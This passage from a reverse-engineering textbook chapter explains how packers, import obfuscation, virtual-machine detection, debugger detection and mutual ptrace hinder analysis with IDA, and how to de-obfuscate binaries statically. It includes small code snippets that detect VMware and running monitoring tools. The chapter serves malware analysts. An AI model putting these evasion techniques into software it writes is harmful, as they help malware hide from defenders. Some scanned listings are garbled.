<sup>7.</sup> See *http://upx.sourceforge.net/*.

<sup>8.</sup> See *http://www.aspack.com/*.

makers of ASPack), and tElock<sup>9</sup> (compression and anti-reverse engineering) for Windows PE files, and Burneye<sup>10</sup> (encryption) and Shiva<sup>11</sup> (encryption) and anti-debugging) for Linux ELF binaries. The capabilities of obfuscation utilities have advanced to the point that some anti–reverse engineering tools such as WinLicense<sup>12</sup> provide more integration throughout the entire build process, allowing programmers to integrate anti–reverse engineering features at every step, from source code through post-processing the compiled binary file.

A more recent evolution in the world of obfuscation programs involves wrapping the original executable with a virtual machine execution engine. Depending on the sophistication of the virtualizing obfuscator, the original machine code may never execute directly; instead that code is interpreted by a byte code–oriented virtual machine. Very sophisticated virtualizers are capable of generating unique virtual machine instances each time they run, making it difficult to create an all-purpose de-obfuscation algorithm to defeat them. VMProtect<sup>13</sup> is one example of a virtualizing obfuscator. VMProtect was used to obfuscate the Clampi<sup>14</sup> trojan.

As with any offensive technology, defensive measures have been developed to counter many anti–reverse engineering tools. In most cases the goal of such tools is to recover the original, unprotected executable file (or a reasonable facsimile), which can then be analyzed using more traditional tools such as disassemblers and debuggers. One such tool designed to de-obfuscate Windows executables is called QuickUnpack.15 QuickUnpack, like many other automated unpackers, operates by functioning as a debugger and allowing an obfuscated binary to execute through its de-obfuscation phase and then capturing the process image from memory. Beware that this type of tool actually runs potentially malicious programs in the hope of intercepting the execution of those programs after they have unpacked or de-obfuscated themselves but before they have a chance to do anything malicious. Thus, you should always execute such programs in a sandbox-type environment.

Using a purely static analysis environment to analyze obfuscated code is a challenging task at best. Without being able to execute the de-obfuscation stub, some means of unpacking or decrypting the obfuscated portions of the binary must be employed before disassembly of the obfuscated code can begin. Figure 21-2 shows the layout of an executable that has been packed using the UPX packer. The only portion of the address space that IDA has identified as code is the thin stripe at  $\bullet$ , which happens to be the UPX decompression stub.

- 12. See *http://www.oreans.com/winlicense.php*.
- 13. See *http://www.vmpsoft.com/*.
- 14. See *http://www.symantec.com/connect/blogs/inside-jaws-trojanclampi*.

<sup>9.</sup> See *http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/Telock.shtml*.

<sup>10.</sup> See *http://www.packetstormsecurity.org/groups/teso/indexdate.html*.

<sup>11.</sup> See *http://www.cansecwest.com/core03/shiva.ppt* (tool: *http://www.securiteam.com/tools/ 5XP041FA0U.html*).

<sup>15.</sup> See *http://qunpack.ahteam.org/wp2/* (Russian) or *http://www.woodmann.com/collaborative/tools/ index.php/Quick\_Unpack*.


*Figure 21-2: IDA navigation band for a binary packed using UPX*

Examination of the contents of the address space would reveal empty space to the left of  $\bullet$  and apparently random data in the region between  $\bullet$ and  $\Theta$ . The random data is the result of the UPX compression process, and the job of the decompression stub is to unpack that data into the empty region at the left of the navigation band before finally transferring control to the unpacked code. Note that the unusual appearance of the navigation band is a potential tip-off that this binary has been obfuscated in some manner. In fact, a number of things typically stand out when viewing an obfuscated binary with IDA. Some potential tip-offs that a binary is obfuscated include the following:

- Very little code is highlighted in the navigation band.
- Very few functions are listed in the Functions window. Often only the start function will appear.
- Very few imported functions are listed in the Imports window.
- Very few legible strings appear in the Strings window (not opened by default). Often only the names of the few imported libraries and functions will be visible.
- One or more program sections will be both writable and executable.
- Nonstandard section names such as UPX0 or . shrink are used.

# **SANDBOX ENVIRONMENTS**

The purpose of a *sandbox environment* for reverse engineering is to allow you to execute a program in a manner that allows observation of the program's behavior without allowing that behavior to adversely impact critical components of your reverse engineering platform. Sandbox environments are commonly constructed using platform virtualization software such asd VMware,\* but they may be constructed on dedicated systems that are capable of being restored to a known good state following the execution of any malware.

A common feature of sandbox systems is the fact that they are typically heavily instrumented in order to observe and collect information on the behavior of programs run within the sandbox. Collected data may include information on the file system activity of a program, on the registry activity of a (Windows) program, and about any networking activity generated by the program.

\*See *http://www.vmware.com/*.

The information presented in the navigation band can be correlated with the properties of each segment within the binary to determine whether the information presented in each display is consistent. The segments listing for this binary is shown here:

```
Name Start End R W X D L Align Base Type Class
O UPX0 00401000 00407000 R W X . L para 0001 public CODE
Y UPX1 00407000 00409000 R W X . L para 0002 public CODE 
  UPX2 00409000 0040908C R W . . L para 0003 public DATA 
  .idata 0040908C 004090C0 R W . . L para 0003 public XTRN 
  UPX2 004090C0 0040A000 R W . . L para 0003 public DATA
```
In this case, the entire range of addresses comprising segment UPX0  $\bullet$ and segment UPX1  $\bullet$  (00401000-00409000) is marked as executable (the X flag is set). Given this fact, we should expect to see the entire navigation band colorized to represent code. The fact that we do not, coupled with the fact that inspection reveals the entire range of UPX0 to be empty, should be considered highly suspicious. Within IDA, the section header for UPX0 contains the following lines:

```
UPX0:00401000 ; Section 1. (virtual address 00001000)
UPX0:00401000 ; Virtual size : 00006000 ( 24576.)
UPX0:00401000 ; Osection size in file : 00000000 ( 0.)
UPX0:00401000 ; Offset to raw data for section: 00000200
UPX0:00401000; @Flags E0000080: Bss Executable Readable Writable
```
Techniques for using IDA to perform the decompression operation in a static context (without actually executing the binary) are discussed in ["Static](#page-479-0)  [De-obfuscation of Binaries Using IDA" on page 454](#page-479-0).

# *Imported Function Obfuscation*

In order to avoid leaking information about potential actions that a binary may perform, an additional anti–static analysis technique is aimed at making it difficult to determine which shared libraries and library functions are used within an obfuscated binary. In most cases, it is possible to render tools such as dumpbin, ldd, and objdump ineffective for the purposes of listing library dependencies.

The effect of such obfuscations on IDA is most obvious in the Imports window. The entire content of the Imports window for our earlier tElock example is shown here:



Only two external functions are referenced, GetModulehandleA (from *kernel32.dll*) and MessageBoxA (from *user32.dll*). Virtually nothing about the behavior of the program can be inferred from this short list. How then does such a program get anything useful accomplished? Here again the techniques are varied, but they essentially boil down to the fact that the program itself must load any additional libraries that it depends on, and once the libraries are loaded, the program must locate any required functions within those libraries. In most cases, these tasks are performed by the de-obfuscation stub prior to transferring control to the de-obfuscated program. The end goal is for the program's import table to have been properly initialized, just as if the process had been performed by the operating system's own loader.

For Windows binaries, a simple approach is to use the LoadLibrary function to load required libraries by name and then perform function address lookups within each library using the GetProcAddress function. In order to use these functions, a program must be either explicitly linked to them or have an alternate means of looking them up. The Names listing for the tElock example does not include either of these functions, while the Names listing for the UPX example shown here includes both.



The actual UPX code responsible for rebuilding the import table is shown in Listing 21-1.

```
UPX1:0040886C loc 40886C: \overline{U} ; CODE XREF: start+12E\overline{V}j
  UPX1:0040886C mov eax, [edi]
  UPX1:0040886E or eax, eax
  UPX1:00408870 jz short loc_4088AE
  UPX1:00408872 mov ebx, [edi+4]
  UPX1:00408875 lea eax, [eax+esi+8000h]
  UPX1:0040887C add ebx, esi
  UPX1:0040887E push eax
  UPX1:0040887F add edi, 8
X UPX1:00408882 call dword ptr [esi+808Ch] ; LoadLibraryA
  UPX1:00408888 xchg eax, ebp
  UPX1:00408889
  UPX1:00408889 loc 408889: ; CODE XREF: start+146\foralli
  UPX1:00408889 mov al, [edi]
  UPX1:0040888B inc edi
  UPX1:0040888C or al, al
  UPX1:0040888E jz short loc_40886C
  UPX1:00408890 mov ecx, edi
  UPX1:00408892 push edi
  UPX1:00408893 dec eax
  UPX1:00408894 repne scasb
  UPX1:00408896 push ebp
Y UPX1:00408897 call dword ptr [esi+8090h] ; GetProcAddress
```


*Listing 21-1: Import table reconstruction in UPX*

This example contains an outer loop responsible for calling LoadLibraryA<sup>16</sup>  $\bullet$  and an inner loop responsible for calling GetProcAddress  $\bullet$ . Following each successful call to GetProcAddress, the newly retrieved function address is stored into the reconstructed import table  $\bullet$ .

These loops are executed as the last portion of the UPX de-obfuscation stub, because each function takes string pointer parameters that point to either a library name or a function name, and the associated strings are held within the compressed data region to avoid detection by the strings utility. As a result, library loading in UPX cannot take place until the required strings have been decompressed.

Returning to the tElock example, a different problem presents itself. With only two imported functions, neither of which is LoadLibraryA or GetProcAddress, how can the tElock utility perform the function-resolution tasks that were performed by UPX? All Windows processes depend on *kernel32.dll*, which means that it is present in memory for all processes. If a program can locate *kernel32.dll*, a relatively straightforward process may be followed to locate any function within the DLL, including LoadLibraryA and GetProcAddress. As shown previously, with these two functions in hand, it is possible to load any additional libraries required by the process and locate all required functions within those libraries. In his paper "Understanding Windows Shellcode,"<sup>17</sup> Skape discusses techniques for doing exactly this. While tElock does not use the exact techniques detailed by Skape, there are many parallels, and the net effect is to obscure the details of the loading and linking process. Without carefully tracing the program's instructions, it is extremely easy to overlook the loading of a library or the lookup of a function address. The following small code fragment illustrates the manner in which tElock attempts to locate the address of LoadLibraryA:



<sup>16.</sup> Many Windows functions that accept string arguments come in two versions: one that accepts ASCII strings and one that accepts Unicode strings. The ASCII versions of these functions carry an A suffix, while the Unicode versions carry a W suffix.

<sup>17.</sup> See *http://www.hick.org/code/skape/papers/win32-shellcode.pdf*, specifically Chapter 3, "Shellcode Basics," and section 3.3, "Resolving Symbol Addresses."

It is immediately obvious that several comparisons are taking place in rapid succession. What may not be immediately clear is the purpose of these comparisons. Reformatting the operands used in each comparison sheds a little light on the code, as seen here:



Each hexadecimal constant is actually a sequence of four ASCII characters, which taken in order (recall that the x86 is a little-endian processor and we need to read the characters in reverse order) spell LoadLibraryA. If the three comparisons succeed, then tElock has located the export table entry for LoadLibraryA, and in a few short operations, the address of this function will be obtained and available for use in loading additional libraries. An interesting characteristic of tElock's approach to function lookup is that it is somewhat resistant to strings analysis because the 4-byte constants embedded directly in the program's instructions do not look like more standard, null-terminated strings and thus do not get included in strings lists generated by IDA.

Manually reconstructing a program's import table through careful analysis of the program's code is made easier in the case of UPX and tElock because, ultimately, they both contain ASCII character data that we can use to determine exactly which libraries and which functions are being referenced. Skape's paper details a function-resolution process in which no strings at all appear within the code. The basic idea discussed in the paper is to precompute a unique hash<sup>18</sup> value for the name of each function that you need to resolve. To resolve each function, a search is conducted through a library's exported names table. Each name in the table is hashed, and the resulting hash is compared against the precomputed hash value for the desired function. If the hashes match, the desired function has been located, and you can easily find its address in the library's export address table. In order to statically analyze binaries obfuscated in this manner, you need to understand the hashing algorithm used for each function name and apply that algorithm to all of the names exported by the library that the program is searching. With a complete table of hashes in hand, you will be able to do a simple lookup of each hash that you encounter in the program to determine which function

<sup>18.</sup> A *hash function* is a mathematical process that derives a fixed-size result (4 bytes, for example) from an arbitrary-sized input (such as a string).

the hash references.<sup>19</sup> A portion of such a table, generated for kernel32.dll, might look like this:

 $\bullet$  GetProcAddress : 8A0FB5E2 GetProcessAffinityMask : B9756EFE GetProcessHandleCount : B50EB87C GetProcessHeap : C246DA44 GetProcessHeaps : A18AAB23 GetProcessId : BE05ED07

Note that the hash values are specific to the hash function being used within a particular binary and are likely to vary from one binary to another. Using this particular table, if the hash value 8A0FB5E2  $\bullet$  was encountered within a program, we could quickly determine that the program was attempting to look up the address of the GetProcAddress function.

Skape's use of hash values to resolve function names was originally developed and documented for use in exploit payloads for Windows vulnerabilities; however, hash values have been adopted for use in obfuscated programs as well. The WinLicense obfuscation utility is one example that makes use of such hashing techniques to disguise its behavior.

A final note on import tables is that, interestingly, IDA is sometimes able to offer you a clue that something is not quite right with a program's import table. Obfuscated Windows binaries often have sufficiently altered import tables that IDA will notify you that something seems out of the ordinary with such a binary. Figure 21-3 shows the warning dialog that IDA displays in such cases.



*Figure 21-3: Mangled imports segment warning dialog*

This dialog provides one of the earliest indications that a binary may have been obfuscated in some manner and should serve as a warning that the binary may be difficult to analyze. Thus, you should take care while analyzing the binary.

# *Targeted Attacks on Analysis Tools*

This category of anti–reverse engineering capability is mentioned only because of its unique potential to hinder reverse engineering efforts. Most reverse engineering tools can be viewed as highly specialized parsers that

<sup>19.</sup> Hex-Rays discusses IDA's debugging capabilities to compute such hashes here: *http:// www.hexblog.com/?p=93*.

process input data to provide some sort of summary information or detail display. As software, these tools are not immune to the same types of vulnerabilities that affect all other software. Specifically, incorrect handling of usersupplied data may, in some cases, lead to exploitable conditions.

In addition to the techniques we have discussed thus far, programmers intent on preventing analysis of their software may opt for a more active form of anti–reverse engineering. By properly crafting input files, it may be possible to create a program that is both valid enough to execute properly and malformed enough to exploit a vulnerability in a reverse engineering tool. Such vulnerabilities, while uncommon, have been documented to include vulnerabilities in IDA.<sup>20</sup> The goal of the attacker is to exploit the fact that a piece of malware is likely to get loaded into IDA at some point. At a minimum, the attacker may achieve a denial of service in which IDA always crashes before a database can be created; alternatively, the attacker may gain access to the analyst's computer and associated network. Users concerned with this type of attack should consider performing all initial analysis tasks in a sandbox environment. For example, you might run a copy of IDA in a sandbox to create the initial database for all binaries. The initial database (which in theory is free from any malicious capability) can then be distributed to additional analysts, who need never touch the original binary file.

# **Anti–Dynamic Analysis Techniques**

None of the anti–static analysis techniques covered in the past few sections have any effect whatsoever on whether a program will actually execute or not. In fact, while they may make it difficult for you to comprehend the true behavior of a program using static analysis techniques alone, they can't prevent the program from executing, or they would render a program useless from the start and therefore eliminate the need to analyze the program at all.

Given that a program must run in order for it to do any work, dynamic analysis aims to observe the behavior of a program in motion (while it is running) rather than observe the program at rest (using static analysis while the program is not running). In this section we briefly summarize some of the more common anti–dynamic analysis techniques. For the most part, these techniques have little effect on static analysis tools; however, where there is overlap, we will point this out. We will return to discuss the impact of many of these techniques on IDA's integrated debugger beginning in Chapter 24.

# *Detecting Virtualization*

One of the most common choices for configuring a sandbox environment is to make use of virtualization software, such as VMware, to provide an execution environment for malicious software (or, for that matter, any other software of interest). The advantage of such environments is that they typically offer checkpoint and rollback capabilities that facilitate rapid restoration of the sandbox to a known clean state. The primary disadvantage of using such

<sup>20.</sup> See *http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2005-0115.* More detail is available at *http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=189.*

environments as the foundation for a sandbox is the fact that it is fairly easy (especially on 32-bit x86 platforms) for a program to detect that it is running within a virtualized environment. Under the assumption that virtualization equates to observation, many programs that want to remain undetected simply choose to shut down once they determine that they are running within a virtual machine.

The following list describes a few of the techniques that have been used by programs running in virtualized environments to determine that they are running within a virtual machine rather than on native hardware.

### **Detection of virtualization-specific software**

Users often install helper applications within virtual machines to facilitate communications between a virtual machine and its host operating system or simply to improve performance within the virtual machine. The VMware Tools collection is one example of such software. The presence of such software is easily detected by programs running within the virtual machine. For example, when VMware Tools is installed into a Microsoft Windows virtual machine, it creates Windows registry entries that can be read by any program. VMware Tools is rarely required in order to run malware within a virtual environment and should not be installed so as to eliminate such trivially detectable traces of the virtual machine.

### **Detection of virtualization-specific hardware**

Virtual machines make use of virtual hardware abstraction layers to provide the interface between the virtual machine and the host computer's native hardware. Characteristics of the virtual hardware are often easily detectable by software running within the virtual machine. For example, VMware has been assigned its own organizationally unique identifiers  $(OUI)^{21}$  for use with its virtualized network adapters. Observing a VMware-specific OUI is a good indication that a program is running within a virtual machine. Note that it is usually possible to modify the MAC address assigned to virtual network adapters using configuration options on the host computer.

### **Detection of virtual machine–specific behaviors**

Some virtualization platforms contain backdoor-style communications channels to facilitate communications between a virtual machine and its host software. For example, the following five lines may be used to determine if you are running within a VMware virtual machine:<sup>22</sup>

```
mov eax, 0x564D5868 ; 'VMXh'
  mov ecx, 10
  xor ebx, ebx
  mov dx, 0x5658 ; 'VX'
O in eax, dx
```
<sup>21.</sup> An *OUI* makes up the first three bytes of a network adapter's factory-assigned MAC address. 22. See *http://www.codeproject.com/KB/system/VmDetect.aspx* by Elias Bachaalany.

The sequence will result in the EBX register containing the value 0x564D5868 if you are inside a virtual machine. If you are not within a virtual machine, the code will result in either an exception or no change to EBX, depending on the host operating system in use. This instruction sequence takes advantage of the fact that the  $x86$  in instruction  $\bullet$  is generally not used or allowed in user-space programs; however, within VMware, the instruction sequence can be used to test for the presence of the channel used by VMware guest operating systems to communicate with their host operating system. This channel is used by VMware Tools, for example, to facilitate the exchange of data (such as clipboard contents) between the host and guest operating systems.

### **Detection of processor-specific behavioral changes**

Perfect virtualization is a difficult thing to achieve. Ideally a program should not be able to detect any difference between a virtualized environment and native hardware. However, this is seldom the case. Joanna Rutkowska developed her redpill<sup>23</sup> VMware-detection technique after observing behavioral differences between the operation of the x86 sidt instruction on native hardware and the same instruction executed within a virtual machine environment.

Though it is not the first paper on the topic, "On the Cutting Edge: Thwarting Virtual Machine Detection" by Tom Liston and Ed Skoudis<sup>24</sup> presents a nice overview of virtual machine–detection techniques.

### *Detecting Instrumentation*

Following creation of your sandbox environment and prior to executing any program you want to observe, you need to ensure that instrumentation is in place to properly collect and record information about the behavior of the program you are analyzing. A wide variety of tools exists for performing such monitoring tasks. Two widely used examples include Process Monitor, 25 from the Sysinternals group<sup>26</sup> at Microsoft, and Wireshark.<sup>27</sup> Process Monitor is a utility capable of monitoring certain activities associated with any running Windows process, including accesses to the Windows registry and file system activity. Wireshark is a network packet capture and analysis tool often used to analyze the network traffic generated by malicious software.

Malware authors with a sufficient level of paranoia may program their software to search for running instances of such monitoring programs. Techniques range from scanning the active process list for process names known to be associated with such monitoring software to scanning the title bar text for all active Windows applications to search for known strings. Deeper searches can be performed, with some software going so far as to search for specific characteristics associated with Windows GUI components used within certain

<sup>23.</sup> See *http://www.invisiblethings.org/papers/redpill.html*.

<sup>24.</sup> See *http://handlers.sans.org/tliston/ThwartingVMDetection\_Liston\_Skoudis.pdf*.

<sup>25.</sup> See *http://technet.microsoft.com/en-us/sysinternals/bb896645.aspx*.

<sup>26.</sup> See *http://technet.microsoft.com/en-us/sysinternals/default.aspx*.

<sup>27.</sup> See *http://www.wireshark.org/*.

instrumentation software. For example, the WinLicense obfuscation/protection program uses the following function call to attempt to determine whether the Filemon (a predecessor of Process Monitor) utility is currently executing:

```
if (FindWindow("FilemonClass", NULL)) {
    //exit because Filemon is running
}
```
In this case, the FindWindow function is being used to search for a top-level application window based on the registered class name ("FilemonClass") of the window rather than the window's title. If a window of the requested class is located, then Filemon is assumed to be executing, and the program terminates.

# *Detecting Debuggers*

Moving beyond simple observation of a program, the use of a debugger allows an analyst to take complete control of the execution of program that requires analyzing. A common use of a debugger with obfuscated programs is to run the obfuscated program just long enough to complete any decompression or decryption tasks and then utilize the debugger's memory-access features to extract the de-obfuscated process image from memory. In most cases, standard static analysis tools and techniques can be used to complete the analysis of the extracted process image.

The authors of obfuscation utilities are well aware of such debuggerassisted de-obfuscation techniques, so they have developed measures to attempt to defeat the use of debuggers for execution of their obfuscated programs. Programs that detect the presence of a debugger often choose to terminate rather than proceed with any operations that might allow an analyst to more easily determine the behavior of the program.

Techniques for detecting the presence of debuggers range from simple queries to the operating system via well-known API functions, such as the Windows IsDebuggerPresent function, to lower-level checks for memory or processor artifacts resulting from the use of a debugger. An example of the latter includes detecting that a processor's trace (single-step) flag is set. Detection of specific debuggers is also possible in some cases. For example, SoftIce, a Windows kernel debugger, can be detected through the presence of the "\\.\NTICE" device, which is used to communicate with the debugger.

As long as you know what to look for, there is nothing terribly tricky about trying to detect a debugger, and attempts to do so are easily observed during static analysis (unless anti–static analysis techniques are employed simultaneously). For more information on debugger detection, consult

Nicolas Falliere's article "Windows Anti-Debug Reference,"28 which provides a comprehensive overview of Windows anti-debugging techniques.<sup>29</sup> In addition, OpenRCE maintains an Anti Reverse Engineering Techniques Database,<sup>30</sup> which contains a number of debugger-specific techniques.

# *Preventing Debugging*

If a debugger manages to remain undetectable, there are still a number of techniques available to thwart its use. These additional techniques attempt to confound the debugger by introducing spurious breakpoints, clearing hardware breakpoints, hindering disassembly to make selection of appropriate breakpoint addresses difficult, or preventing the debugger from attaching to a process in the first place. Many of the techniques discussed in Nicolas Falliere's article are geared toward preventing debuggers from operating correctly.

Intentionally generating exceptions is one means by which a program may attempt to hinder debugging. In most cases, an attached debugger will catch the exception, and the user of the debugger is faced with the task of analyzing why the exception occurred and whether to pass the exception along to the program being debugged. In the case of a software breakpoint such as the x86 int 3, it may be difficult to distinguish a software interrupt generated by the underlying program from one that results from an actual debugger breakpoint. This confusion is exactly the effect that is desired by the creator of the obfuscated program. In such cases, careful analysis of the disassembly listing to understand the true program flow is usually possible, though the level of effort for static analysis is raised somewhat.

Encoding portions of a program in some manner has the dual effect of hindering static analysis because disassembly is not possible and of hindering debugging because placing breakpoints is difficult. Even if the start of each instruction is known, software breakpoints cannot be placed until the instructions have actually been decoded, as altering the instructions by inserting a software breakpoint is likely to result in a failed decryption of the obfuscated code and a resulting crash of the program when execution reaches the intended breakpoint.

Alternatively, some de-obfuscation routines compute checksum values over ranges of bytes within the process. If one or more software breakpoints have been set within the range over which a checksum is being computed, the resulting checksum will be incorrect, and the program is likely to abort.

The Shiva ELF obfuscation tool for Linux makes use of a technique called *mutual ptrace* to prevent the use of a debugger in analyzing Shiva's behavior.

<sup>28.</sup> See *http://www.symantec.com/connect/articles/windows-anti-debug-reference/*.

<sup>29.</sup> See *http://pferrie.tripod.com/papers/unpackers.pdf*/ by Peter Ferrie.

<sup>30.</sup> See *http://www.openrce.org/reference\_library/anti\_reversing/*.

### **PROCESS TRACING**

The *ptrace*, or process tracing, API is available on many Unix systems and provides a mechanism for one process to monitor and control the execution of another process. The GNU debugger (gdb) is one of the more well-known applications that makes use of the ptrace API. Using the ptrace API, a ptrace parent process may attach to and control the execution of a ptrace child process. In order to begin controlling a process, a parent process must first *attach* to the child process that it seeks to control. Once attached, the child process is stopped anytime it receives a signal, and the parent is notified of this fact via the POSIX wait function, at which point the parent may choose to alter or inspect the state of the child process before instructing the child process to continue execution. Once a parent process has attached to a child process, no other process may attach to the same child process until the tracing parent chooses to detach from the child process.

Shiva takes advantage of the fact that a process may be ptraced by only one other process at any given time. Early in its execution, the Shiva process forks to create a copy of itself. The original Shiva process immediately performs a ptrace attach operation on the newly forked child. The newly forked child process, in turn, immediately attaches to its parent process. If either attach operation fails, Shiva terminates under the assumption that another debugger is being used to monitor the Shiva process. If both operations succeed, then no other debugger can be used to attach to the running Shiva pair, and Shiva can continue to run without fear of being observed. While operating in this manner, either Shiva process may alter the state of the other, making it difficult to determine, using static analysis techniques, what the exact control flow path is through the Shiva binary.

# <span id="page-479-0"></span>**Static De-obfuscation of Binaries Using IDA**

At this point you may be wondering how, given all of the anti–reverse engineering techniques available, it is possible to analyze software that a programmer is intent on keeping secret. Given that these techniques target both static analysis tools and dynamic analysis tools, what is the best approach to take in revealing a program's hidden behavior? Unfortunately, there is no single solution that fits all cases equally well. In most cases, the solution depends on your skill set and the tools available to you. If your analysis tool of choice is a debugger, then you will need to develop strategies for circumventing debugger detection and prevention protections. If your preferred analysis tool is a disassembler, you will need to develop strategies for obtaining an accurate disassembly and, in cases in which self-modifying code is encountered, for mimicking the behavior of that code in order to properly update your disassembly listings.

In this section we will discuss two techniques for dealing with selfmodifying code in a static analysis environment (that is, without executing the code). Static analysis may be your only option for cases in which you are

unwilling (because of hostile code) or unable (because of a lack of hardware or appropriate sandbox environment) to analyze a program while controlling it with a debugger.

# *Script-Oriented De-obfuscation*

Because IDA may be used to disassemble binaries developed for a number of different CPU types, it is not uncommon to analyze a binary developed for an entirely different platform than the one on which you are running IDA. For example, you may be asked to analyze a Linux x86 binary even though you happen to run the Windows version of IDA, or you may be asked to analyze a MIPS or ARM binary even though IDA runs only on x86 platforms. In such cases you may not have access to dynamic analysis tools, such as debuggers, suitable for use in performing dynamic analysis on the binary you have been given. When such a binary has been obfuscated by encoding portions of the program, you may have no other option than to create an IDA script that will mimic the de-obfuscating stage of the program in order to properly decode the program and disassemble the decoded instructions and data.

This may seem like a daunting task. However, in many cases the decoding stages of an obfuscated program make use of only a small subset of a processor's instruction set, so familiarizing yourself with the necessary operations may not require an understanding of the entire instruction set for the target CPU.

Chapter 15 presented an algorithm for developing scripts that emulate the behavior of portions of a program. In the following example, we will utilize those steps to develop a simple IDC script to decode a program that has been encrypted with the Burneye ELF encryption tool. In our example program, execution begins with the instructions in Listing 21-2.



| LOAD: 0537109F<br>push<br>sub<br>LOAD: 053710A0<br>LOAD: 053710A2<br>CMD<br>LOAD: 053710A5<br>CMD<br>LOAD: 053710AF<br>and<br><b>2</b> LOAD:053710B1<br>db | <b>CS</b><br>al, 70h<br>ch, [eax+6Eh]<br>dword ptr ds: 0CBD35372h, 9C38A8BCh<br>al, OF4h<br>67h |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|

*Listing 21-2: Burneye startup sequence and obfuscated code*

The program begins by pushing the contents of memory location 05371008h onto the stack  $\bullet$  before pushing the CPU flags  $\bullet$  and then pushing all CPU registers  $\odot$ . The purpose of these instructions is not immediately clear, so we simply file this information away for later. Next, the ECX register is loaded with the contents of memory location  $5371000h$   $\bullet$ . According to the algorithm presented in Chapter 15, we need to declare a variable named ecx at this point and initialize it from memory using IDC's Dword function, as shown here:



Following an absolute jump, the program calls function sub  $5371048 \, \odot$ . which has the side effect of pushing address 05371087h (the return address) onto the stack. Note that the disassembled instructions that follow the call instruction begin to make less and less sense. The out instruction  $\odot$  is not generally encountered in user-space code, while IDA is unable to disassemble an instruction at address 053710B1h  $\odot$ . These are both indications that something is not quite right with this binary (that and the fact that the Functions window lists only two functions).

At this point, analysis needs to continue with function sub\_5371048, which is shown in Listing 21-3.

